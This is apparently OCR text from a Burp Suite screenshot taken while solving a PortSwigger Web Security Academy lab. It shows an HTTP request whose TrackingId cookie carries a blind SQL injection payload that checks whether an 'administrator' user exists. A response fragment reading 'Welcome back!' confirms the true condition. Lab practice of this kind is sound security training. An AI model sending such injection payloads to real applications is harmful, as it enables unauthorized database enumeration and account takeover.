 Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a8e008d04247825813c2f4c002400f0.web-security-academy.net
3 Cookie: TrackingId=gnQvfsSompxtF2eN' AND (SELECT 'a' FROM users
WHERE username='administrator')='a ; session=
ov6jELWnn9Mm28KIdwhAVScQr1LRFcdA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
47 <div>
Welcome back!
</div>
<p>